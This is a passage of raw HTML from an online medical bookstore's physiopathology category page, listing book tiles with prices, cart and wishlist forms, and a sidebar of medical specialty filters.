                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="2136" data-price-box="product-id-2136">
                                                                    <span class="old-price">
                                        <span class="price-container price-final_price tax weee">
                                            <span class="price-label">Precio Lista</span>
                                            <span id="old-price-2136" data-price-amount="150000" data-price-type="oldPrice" class="price-wrapper precio-regular">
                                                <span class="price">COP $411.000</span>
                                            </span>
                                        </span>
                                    </span>
                                    <span class="special-price   special-price-celsus">
                                        <span class="price-container price-final_price tax weee">
                                            <span class="price-label">Precio Celsus</span>
                                            <span id="product-price-2136" data-price-amount="100000" data-price-type="finalPrice" class="price-wrapper ">
                                                <span class="price">COP $349.000</span>
                                            </span>
                                        </span>
                                    </span>
                                                            </div>

                            <div class="content-tags">
                                                                                                                                                            </div>
                        </div>
                        <div class="actions-container">
                                                                                                                                                                                                            </div>

                        <div class="product-item-inner" style="display: none;"> 
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                    <!-- Start Quotation -->
                                    <form action="https://celsus.com.co/quotation/quotation/update/id/2471/" method="POST">
                                        <button title="Añadir a cotizar"
                                                class="quote">Añadir a cotizar</button>
                                    </form>
                                    <!-- End Quotation -->
                                </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
            
            

                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                    <div class="product-top">
                                                                        <a href="https://celsus.com.co/semiologia-y-fisiopatologia-handbook.html"
                           class="product photo product-item-photo"
                           tabindex="-1">
                            <span class="product-image-container product-image-container-2503">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://celsus.com.co/media/catalog/product/cache/4cfd8292ca7e567f847b2331b0ea1acf/9/7/9788416042036.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Semiolog&#xED;a&#x20;Y&#x20;Fisiopatolog&#xED;a&#x20;&#x28;Handbook&#x29;"/></span>
</span>
<style>.product-image-container-2503 {
    width: 240px;
}
.product-image-container-2503 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2503");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2503  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                        </a>
                        <div data-role="add-to-links" class="actions-secondary">
                                                                <a href="#"
       class="action towishlist"
       title="A&#xF1;adir&#x20;a&#x20;la&#x20;Lista&#x20;de&#x20;Deseos"
       aria-label="A&#xF1;adir&#x20;a&#x20;la&#x20;Lista&#x20;de&#x20;Deseos"
       data-post='{"action":"https:\/\/celsus.com.co\/wishlist\/index\/add\/","data":{"product":2503,"uenc":"aHR0cHM6Ly9jZWxzdXMuY29tLmNvL2xpYnJvcy9tZWRpY2luYS9maXNpb3BhdG9sb2dpYS5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Añadir a la Lista de Deseos</span>
    </a>
                                                    </div>
                        <div class="actions-primary">
                                                                                            <form data-role="tocart-form"
                                      data-product-sku="9788416042036"
                                      action="https://celsus.com.co/checkout/cart/add/uenc/aHR0cHM6Ly9jZWxzdXMuY29tLmNvL2xpYnJvcy9tZWRpY2luYS9maXNpb3BhdG9sb2dpYS5odG1s/product/2503/"
                                      method="post">
                                    <input type="hidden"
                                           name="product"
                                           value="2503">
                                    <input type="hidden" name="uenc"
                                           value="aHR0cHM6Ly9jZWxzdXMuY29tLmNvL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlqWld4emRYTXVZMjl0TG1OdkwyeHBZbkp2Y3k5dFpXUnBZMmx1WVM5bWFYTnBiM0JoZEc5c2IyZHBZUzVvZEcxcy9wcm9kdWN0LzI1MDMv">
                                    <input name="form_key" type="hidden" value="vktXkTqeYvwGTZDe" />                                    <button type="submit"
                                            title="A&#xF1;adir&#x20;al&#x20;carrito"
                                            class="action tocart primary">
                                        <span>Add to Cart OScar</span>
                                        <iconify-icon icon="ion:cart-outline" width="30" heiht="30"></iconify-icon>
                                    </button>
                                </form>
                                                    </div>
                    </div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://celsus.com.co/semiologia-y-fisiopatologia-handbook.html">
                                Semiología Y Fisiopatología (Handbook)                            </a>
                        </strong>
                        <div class="data-box">
                            <span class="year-containe">
                                <span class="year-label">Año:</span>
                                <span class="year-wrapper">2015 | </span>
                            </span>
                                <span class="author-containe">
                                <span class="author-wrapper"> Conde</span>
                            </span>
                        </div>
                        <div class="price-and-labels">

                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="2136" data-price-box="product-id-2136">
                                                                    <span class="old-price">
                                        <span class="price-container price-final_price tax weee">
                                            <span class="price-label">Precio Lista</span>
                                            <span id="old-price-2136" data-price-amount="150000" data-price-type="oldPrice" class="price-wrapper precio-regular">
                                                <span class="price">COP $119.000</span>
                                            </span>
                                        </span>
                                    </span>
                                    <span class="special-price   special-price-celsus">
                                        <span class="price-container price-final_price tax weee">
                                            <span class="price-label">Precio Celsus</span>
                                            <span id="product-price-2136" data-price-amount="100000" data-price-type="finalPrice" class="price-wrapper ">
                                                <span class="price">COP $101.000</span>
                                            </span>
                                        </span>
                                    </span>
                                                            </div>

                            <div class="content-tags">
                                                                                                                                                            </div>
                        </div>
                        <div class="actions-container">
                                                                                                                                                                                                            </div>

                        <div class="product-item-inner" style="display: none;"> 
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                    <!-- Start Quotation -->
                                    <form action="https://celsus.com.co/quotation/quotation/update/id/2503/" method="POST">
                                        <button title="Añadir a cotizar"
                                                class="quote">Añadir a cotizar</button>
                                    </form>
                                    <!-- End Quotation -->
                                </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
            
            

                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                    <div class="product-top">
                                                                        <a href="https://celsus.com.co/fisiopatologia-y-patologia-general-basicas-para-ciencias-de-la-salud.html"
                           class="product photo product-item-photo"
                           tabindex="-1">
                            <span class="product-image-container product-image-container-4610">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://celsus.com.co/media/catalog/product/cache/4cfd8292ca7e567f847b2331b0ea1acf/9/7/9788480869461.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Fisiopatologia&#x20;Y&#x20;Patologia&#x20;General&#x20;Basicas&#x20;Para&#x20;Ciencias&#x20;De&#x20;La&#x20;Salud"/></span>
</span>
<style>.product-image-container-4610 {
    width: 240px;
}
.product-image-container-4610 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4610");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4610  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                        </a>
                        <div data-role="add-to-links" class="actions-secondary">
                                                                <a href="#"
       class="action towishlist"
       title="A&#xF1;adir&#x20;a&#x20;la&#x20;Lista&#x20;de&#x20;Deseos"
       aria-label="A&#xF1;adir&#x20;a&#x20;la&#x20;Lista&#x20;de&#x20;Deseos"
       data-post='{"action":"https:\/\/celsus.com.co\/wishlist\/index\/add\/","data":{"product":4610,"uenc":"aHR0cHM6Ly9jZWxzdXMuY29tLmNvL2xpYnJvcy9tZWRpY2luYS9maXNpb3BhdG9sb2dpYS5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Añadir a la Lista de Deseos</span>
    </a>
                                                    </div>
                        <div class="actions-primary">
                                                    </div>
                    </div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://celsus.com.co/fisiopatologia-y-patologia-general-basicas-para-ciencias-de-la-salud.html">
                                Fisiopatologia Y Patologia General Basicas Para Ciencias De La Salud                            </a>
                        </strong>
                        <div class="data-box">
                            <span class="year-containe">
                                <span class="year-label">Año:</span>
                                <span class="year-wrapper">2013 | </span>
                            </span>
                                <span class="author-containe">
                                <span class="author-wrapper"> Pastrana</span>
                            </span>
                        </div>
                        <div class="price-and-labels">

                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="2136" data-price-box="product-id-2136">
                                                                    <span class="old-price">
                                        <span class="price-container price-final_price tax weee">
                                            <span class="price-label">Precio Lista</span>
                                            <span id="old-price-2136" data-price-amount="150000" data-price-type="oldPrice" class="price-wrapper precio-regular">
                                                <span class="price">COP $315.000</span>
                                            </span>
                                        </span>
                                    </span>
                                    <span class="special-price offer  special-price-celsus">
                                        <span class="price-container price-final_price tax weee">
                                            <span class="price-label">Precio Celsus</span>
                                            <span id="product-price-2136" data-price-amount="100000" data-price-type="finalPrice" class="price-wrapper ">
                                                <span class="price">COP $20.000</span>
                                            </span>
                                        </span>
                                    </span>
                                                            </div>

                            <div class="content-tags">
                                                                                                                                                            </div>
                        </div>
                        <div class="actions-container">
                                                                                                                                                                                                            </div>

                        <div class="product-item-inner" style="display: none;"> 
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                    <!-- Start Quotation -->
                                    <form action="https://celsus.com.co/quotation/quotation/update/id/4610/" method="POST">
                                        <button title="Añadir a cotizar"
                                                class="quote">Añadir a cotizar</button>
                                    </form>
                                    <!-- End Quotation -->
                                </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
            
            

                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                    <div class="product-top">
                                                                        <a href="https://celsus.com.co/la-mama-tapa-rustica-21.html"
                           class="product photo product-item-photo"
                           tabindex="-1">
                            <span class="product-image-container product-image-container-4568">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://celsus.com.co/media/catalog/product/cache/4cfd8292ca7e567f847b2331b0ea1acf/9/7/9788471016676.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="La&#x20;Mama"/></span>
</span>
<style>.product-image-container-4568 {
    width: 240px;
}
.product-image-container-4568 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4568");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4568  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                        </a>
                        <div data-role="add-to-links" class="actions-secondary">
                                                                <a href="#"
       class="action towishlist"
       title="A&#xF1;adir&#x20;a&#x20;la&#x20;Lista&#x20;de&#x20;Deseos"
       aria-label="A&#xF1;adir&#x20;a&#x20;la&#x20;Lista&#x20;de&#x20;Deseos"
       data-post='{"action":"https:\/\/celsus.com.co\/wishlist\/index\/add\/","data":{"product":4568,"uenc":"aHR0cHM6Ly9jZWxzdXMuY29tLmNvL2xpYnJvcy9tZWRpY2luYS9maXNpb3BhdG9sb2dpYS5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Añadir a la Lista de Deseos</span>
    </a>
                                                    </div>
                        <div class="actions-primary">
                                                                                            <form data-role="tocart-form"
                                      data-product-sku="9788471016676"
                                      action="https://celsus.com.co/checkout/cart/add/uenc/aHR0cHM6Ly9jZWxzdXMuY29tLmNvL2xpYnJvcy9tZWRpY2luYS9maXNpb3BhdG9sb2dpYS5odG1s/product/4568/"
                                      method="post">
                                    <input type="hidden"
                                           name="product"
                                           value="4568">
                                    <input type="hidden" name="uenc"
                                           value="aHR0cHM6Ly9jZWxzdXMuY29tLmNvL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlqWld4emRYTXVZMjl0TG1OdkwyeHBZbkp2Y3k5dFpXUnBZMmx1WVM5bWFYTnBiM0JoZEc5c2IyZHBZUzVvZEcxcy9wcm9kdWN0LzQ1Njgv">
                                    <input name="form_key" type="hidden" value="vktXkTqeYvwGTZDe" />                                    <button type="submit"
                                            title="A&#xF1;adir&#x20;al&#x20;carrito"
                                            class="action tocart primary">
                                        <span>Add to Cart OScar</span>
                                        <iconify-icon icon="ion:cart-outline" width="30" heiht="30"></iconify-icon>
                                    </button>
                                </form>
                                                    </div>
                    </div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://celsus.com.co/la-mama-tapa-rustica-21.html">
                                La Mama                            </a>
                        </strong>
                        <div class="data-box">
                            <span class="year-containe">
                                <span class="year-label">Año:</span>
                                <span class="year-wrapper">2009 | </span>
                            </span>
                                <span class="author-containe">
                                <span class="author-wrapper"> Harris</span>
                            </span>
                        </div>
                        <div class="price-and-labels">

                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="2136" data-price-box="product-id-2136">
                                                                    <span class="old-price">
                                        <span class="price-container price-final_price tax weee">
                                            <span class="price-label">Precio Lista</span>
                                            <span id="old-price-2136" data-price-amount="150000" data-price-type="oldPrice" class="price-wrapper precio-regular">
                                                <span class="price">COP $354.000</span>
                                            </span>
                                        </span>
                                    </span>
                                    <span class="special-price offer  special-price-celsus">
                                        <span class="price-container price-final_price tax weee">
                                            <span class="price-label">Precio Celsus</span>
                                            <span id="product-price-2136" data-price-amount="100000" data-price-type="finalPrice" class="price-wrapper ">
                                                <span class="price">COP $60.000</span>
                                            </span>
                                        </span>
                                    </span>
                                                            </div>

                            <div class="content-tags">
                                                                                                                                                            </div>
                        </div>
                        <div class="actions-container">
                                                                                                                                                                                                            </div>

                        <div class="product-item-inner" style="display: none;"> 
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                    <!-- Start Quotation -->
                                    <form action="https://celsus.com.co/quotation/quotation/update/id/4568/" method="POST">
                                        <button title="Añadir a cotizar"
                                                class="quote">Añadir a cotizar</button>
                                    </form>
                                    <!-- End Quotation -->
                                </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"desc","orderDefault":"products_publication_date","limitDefault":24,"url":"https:\/\/celsus.com.co\/libros\/medicina\/fisiopatologia.html","formKey":"vktXkTqeYvwGTZDe","post":false}}'>
                    
    
        
        
    
    
            <div class="field limiter">
    <label class="label" for="limiter">
        <span>Mostrar</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="24"
                                            selected="selected"
                    >
                    24                </option>
                            <option value="48"
                    >
                    48                </option>
                            <option value="72"
                    >
                    72                </option>
                    </select>
    </div>
    <span class="limiter-text">por página</span>
</div>
            </div>
            <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {
                    "product_sku": "9788471016676"
                }
            }
        }
        </script>
    
<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_Preorder/js/product/preorder_list": {
                "jsonConfig" : {"4237":{"cart_label":"Pre Ordenar"}}            }
        }
    }
</script>
</div>
</div><div class="sidebar sidebar-main">
<div id="layered-filter-block-container" class="layered-filter-block-container">
        <div class="content-redemption-code" style="display: block;"
    data-bind="mageInit: {
                        'Magento_Ui/js/modal/modal':{
                            'type': 'popup',
                            'title': '',
                            'trigger': '[data-trigger=trigger]',
                            'responsive': true,
                            'modalClass': 'cupon-modal modal-content-1',
                            'buttons': []
                        }}">


    <div class="sidebar sidebar-main sidebar-filter-main" style="display: block;">
        <div id="layered-filter-block-container" class="layered-filter-block-container">
            <div class="block filter" id="layered-filter-block" data-collapsible="true">
                <div id="ln_overlay" class="ln_overlay">
                    <div class="loader">
                        <img src="https://celsus.com.co/static/frontend/Aventi/AventiTheme/es_CO/images/loader-1.gif" alt="Loading...">
                    </div>
                </div>
                <!-- <div class="block-title filter-title" data-count="0" role="tablist">
                    <strong data-role="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">Comprar por:</strong>
                </div> -->

                <div class="block-content filter-content">
                        
                                                
                                                                                <ol class="items">
                            <li class="item">
                                <a href="?cat=198" rel="nofollow">Administración Hospitalaria</a>
                            </li>
                        </ol>        
                                    
                                                                                <ol class="items">
                            <li class="item">
                                <a href="?cat=424" rel="nofollow">Alergología</a>
                            </li>
                        </ol>        
                                    
                                                                                <ol class="items">
                            <li class="item">
                                <a href="?cat=213" rel="nofollow">Anatomía</a>
                            </li>
                        </ol>        
                                    
                                                                                <ol class="items">
                            <li class="item">
                                <a href="?cat=395" rel="nofollow"> Anestesia y Reanimación</a>
                            </li>
                        </ol>        
                                    
                                                                                <ol class="items">
                            <li class="item">
                                <a href="?cat=371" rel="nofollow">Atención Primaria</a>
                            </li>
                        </ol>        
                                    
                                                                                <ol class="items">
                            <li class="item">
                                <a href="?cat=175" rel="nofollow">Biología Celular y Molecular</a>
                            </li>
                        </ol>        
                                    
                                                                                <ol class="items">
                            <li class="item">
                                <a href="?cat=215" rel="nofollow">Bioquímica</a>
                            </li>
                        </ol>        
                                    
                                                                                <ol class="items">
                            <li class="item">
                                <a href="?cat=176" rel="nofollow">Cardiología</a>
                            </li>
                        </ol>        
                                    
                                                                                <ol class="items">
                            <li class="item">
                                <a href="?cat=266" rel="nofollow">Cirugía General</a>
                            </li>
                        </ol>        
                                    
                                                                                <ol class="items">
                            <li class="item">
                                <a href="?cat=269" rel="nofollow">Cirugía Plastica</a>
                            </li>
                        </ol>        
                                    
                                                                                <ol class="items">
                            <li class="item">
                                <a href="?cat=382" rel="nofollow"> Cirugía Torácica</a>
                            </li>
                        </ol>        
                                    
                                                                                <ol class="items">
                            <li class="item">
                                <a href="?cat=163" rel="nofollow">Dermatología</a>
                            </li>
                        </ol>        
                                    
                                                                                <ol class="items">
                            <li class="item">
                                <a href="?cat=277" rel="nofollow">Embriología</a>
                            </li>
                        </ol>        
                                    
                                                                                <ol class="items">
                            <li class="item">
                                <a href="?cat=166" rel="nofollow">Endocrinología</a>
                            </li>
                        </ol>        
                                    
                                                                                <ol class="items">
                            <li class="item">
                                <a href="?cat=197" rel="nofollow">Epidemiología</a>
                            </li>
                        </ol>        
                                    
                                                                                <ol class="items">
                            <li class="item">
                                <a href="?cat=245" rel="nofollow"> Farmacología y Toxicología</a>
                            </li>
                        </ol>        
                                    
                                                                                <ol class="items">
                            <li class="item">
                                <a href="?cat=244" rel="nofollow"> Fisiología</a>
                            </li>
                        </ol>        
                                    
                                                                                <ol class="items">
                            <li class="item">
                                <a href="?cat=462" rel="nofollow">Fisiopatología</a>
                            </li>
                        </ol>        
                                    
                                                                                <ol class="items">
                            <li class="item">
                                <a href="?cat=241" rel="nofollow">Gastroenterología y Hepatología</a>
                            </li>
                        </ol>        
                                    
                                                                                <ol class="items">
                            <li class="item">
                                <a href="?cat=332" rel="nofollow">Genética Médica</a>
                            </li>
                        </ol>        
                                    
                                                                                <ol class="items">
                            <li class="item">
                                <a href="?cat=243" rel="nofollow">Geriatría</a>
                            </li>
                        </ol>        
                                    
                                                                                <ol class="items">
                            <li class="item">
                                <a href="?cat=209" rel="nofollow">Ginecología y obstetricia</a>
                            </li>
                        </ol>        
                                    
                                                                                <ol class="items">
                            <li class="item">
                                <a href="?cat=255" rel="nofollow">Hematología</a>
                            </li>
                        </ol>        
                                    
                                                                                <ol class="items">
                            <li class="item">
                                <a href="?cat=321" rel="nofollow">Histología</a>
                            </li>
                        </ol>        
                                    
                                                                                <ol class="items">
                            <li class="item">
                                <a href="?cat=205" rel="nofollow">Imágenes Diagnosticas</a>
                            </li>
                        </ol>        
                                    
                                                                                <ol class="items">
                            <li class="item">
                                <a href="?cat=169" rel="nofollow">Infectología</a>
                            </li>
                        </ol>        
                                    
                                                                                <ol class="items">
                            <li class="item">
                                <a href="?cat=178" rel="nofollow">Inmunología</a>
                            </li>
                        </ol>        
                                    
                                                                                <ol class="items">
                            <li class="item">
                                <a href="?cat=313" rel="nofollow">Medicina Alternativa</a>
                            </li>
                        </ol>        
                                    
                                                                                <ol class="items">
                            <li class="item">
                                <a href="?cat=180" rel="nofollow">Medicina de Urgencias</a>
                            </li>
                        </ol>        
                                    
                                                                                <ol class="items">
                            <li class="item">
                                <a href="?cat=370" rel="nofollow">Medicina del Trabajo</a>
                            </li>
                        </ol>        
                                    
                                                                                <ol class="items">
                            <li class="item">
                                <a href="?cat=399" rel="nofollow">Medicina Deportiva</a>
                            </li>
                        </ol>        
                                    
                                                                                <ol class="items">
                            <li class="item">
                                <a href="?cat=275" rel="nofollow">Medicina Estética</a>
                            </li>
                        </ol>        
                                    
                                                                                <ol class="items">
                            <li class="item">
                                <a href="?cat=372" rel="nofollow"> Medicina Familiar y Comunitaria</a>
                            </li>
                        </ol>        
                                    
                                                                                <ol class="items">
                            <li class="item">
                                <a href="?cat=311" rel="nofollow">Medicina Física y Rehabilitación</a>
                            </li>
                        </ol>        
                                    
                                                                                <ol class="items">
                            <li class="item">
                                <a href="?cat=298" rel="nofollow">Medicina Forense</a>
                            </li>
                        </ol>        
                                    
                                                                                <ol class="items">
                            <li class="item">
                                <a href="?cat=230" rel="nofollow">Medicina General</a>
                            </li>
                        </ol>        
                                    
                                                                                <ol class="items">
                            <li class="item">
                                <a href="?cat=273" rel="nofollow">Medicina Intensiva</a>
                            </li>
                        </ol>        
                                    
                                                                                <ol class="items">
                            <li class="item">
                                <a href="?cat=167" rel="nofollow">Medicina Interna</a>
                            </li>
                        </ol>        
                                    
                                                                                <ol class="items">
                            <li class="item">
                                <a href="?cat=407" rel="nofollow">Medicina Paliativa y Dolor</a>
                            </li>
                        </ol>        
                                    
                                                                                <ol class="items">
                            <li class="item">
                                <a href="?cat=199" rel="nofollow">Medicina Preventiva y Salud Pública</a>
                            </li>
                        </ol>        
                                    
                                                                                <ol class="items">
                            <li class="item">
                                <a href="?cat=162" rel="nofollow">Medicina Vascular</a>
                            </li>
                        </ol>        
                                    
                                                                                <ol class="items">
                            <li class="item">
                                <a href="?cat=338" rel="nofollow">Microbiología y Parasitología</a>
                            </li>
                        </ol>        
                                    
                                                                                <ol class="items">
                            <li class="item">
                                <a href="?cat=274" rel="nofollow"> Nefrología</a>
                            </li>
                        </ol>        
                                    
                                                                                <ol class="items">
                            <li class="item">
                                <a href="?cat=171" rel="nofollow">Neumología</a>
                            </li>
                        </ol>        
                                    
                                                                                <ol class="items">
                            <li class="item">
                                <a href="?cat=224" rel="nofollow"> Neurociencias</a>
                            </li>
                        </ol>        
                                    
                                                                                <ol class="items">
                            <li class="item">
                                <a href="?cat=431" rel="nofollow">Neurocirugía</a>
                            </li>
                        </ol>        
                                    
                                                                                <ol class="items">
                            <li class="item">
                                <a href="?cat=172" rel="nofollow">Neurología</a>
                            </li>
                        </ol>        
                                    
                                                                                <ol class="items">
                            <li class="item">
                                <a href="?cat=186" rel="nofollow">Oftalmología</a>
                            </li>
                        </ol>        
                                    
                                                                                <ol class="items">
                            <li class="item">
                                <a href="?cat=267" rel="nofollow"> Oncología Medica</a>
                            </li>
                        </ol>        
                                    
                                                                                <ol class="items">
                            <li class="item">
                                <a href="?cat=201" rel="nofollow">Ortopedia y Traumatología</a>
                            </li>
                        </ol>        
                                    
                                                                                <ol class="items">
                            <li class="item">
                                <a href="?cat=193" rel="nofollow">Otorrinolaringología</a>
                            </li>
                        </ol>        
                                    
                                                                                <ol class="items">
                            <li class="item">
                                <a href="?cat=173" rel="nofollow">Patología</a>
                            </li>
                        </ol>        
                                    
                                                                                <ol class="items">
                            <li class="item">
                                <a href="?cat=194" rel="nofollow">Pediatría</a>
                            </li>
                        </ol>        
                                    
                                                                                <ol class="items">
                            <li class="item">
                                <a href="?cat=164" rel="nofollow">Psiquiatría</a>
                            </li>
                        </ol>        
                                    
                                                                                <ol class="items">
                            <li class="item">
                                <a href="?cat=443" rel="nofollow">Química Clínica</a>
                            </li>
                        </ol>        
                                    
                                                                                <ol class="items">
                            <li class="item">
                                <a href="?cat=549" rel="nofollow">Repaso Pretes</a>
                            </li>
                        </ol>        
                                    
                                                                                <ol class="items">
                            <li class="item">
                                <a href="?cat=362" rel="nofollow"> Reumatología</a>
                            </li>
                        </ol>        
                                    
                                                                                <ol class="items">
                            <li class="item">
                                <a href="?cat=200" rel="nofollow">Urología</a>
                            </li>
                        </ol>        
                                    
                                                                                <ol class="items">
                            <li class="item">
                                <a href="?cat=772" rel="nofollow">Laboratorio</a>
                            </li>
                        </ol>        
                                    
                                                                                <ol class="items">
                            <li class="item">
                                <a href="?cat=825" rel="nofollow">Enfermería</a>
                            </li>
                        </ol>        
                                    
                                        
            


                    
                    
                                                                                <script>
                        require([
                            'jquery'
                        ], function ($) {
                            $('#layered-filter-block').addClass('filter-no-options');                        
                        });
                    </script>
                                        <script type="text/x-magento-init">
                        {
                             ".block-content.filter-content":{
                                 "mpAjax": {"active":["id"],"params":{"id":"462"},"isCustomerLoggedIn":false}                             }
                        }
                    </script>
                </div>
                
            </div>
        </div>
    </div>
</div>
<!-- <script>
    require([
        'jquery'
    ], function ($) {                
        setTimeout(function() { 
            $('.filter-options').trigger('click');
        }, 2000);
    });
</script> --></div>

</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Comparar productos</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
                       title="Eliminar&#x20;este&#x20;art&#xED;culo"
                       class="action delete">
                        <span>Eliminar este artículo</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Comparar</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/celsus.com.co\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;\u00bfEst\u00e1 seguro que desea eliminar todos los elementos de la lista de productos a comparar?&quot;}}">
                    <span>Eliminar todo</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">No tiene ningún artículo para comparar.</div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">Mi lista de deseos</strong>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Últimos elementos añadidos</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display"
                    id="wishlist-sidebar"
                    data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="text: product_name"></span>
                                    </a>
                                </strong>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#"
                                           data-bind="attr: {'data-post': add_to_cart_params}"
                                           class="action tocart primary">
                                            <span>Añadir al carrito</span>
                                        </a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button"
                                                    class="action tocart primary"
                                                    data-bind="attr: {'data-post': add_to_cart_params}">
                                                <span>Añadir al carrito</span>
                                            </button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="Eliminar&#x20;este&#x20;art&#xED;culo"
                                           class="btn-remove action delete">
                                            <span>Eliminar este artículo</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details"
                           href="https://celsus.com.co/wishlist/"
                           title="Ir&#x20;a&#x20;lista&#x20;de&#x20;deseos">
                            <span>Ir a lista de deseos</span>
                        </a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">No tiene ningún artículo en su lista de deseos.</div>
            <!-- /ko -->
        </div>
    </div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
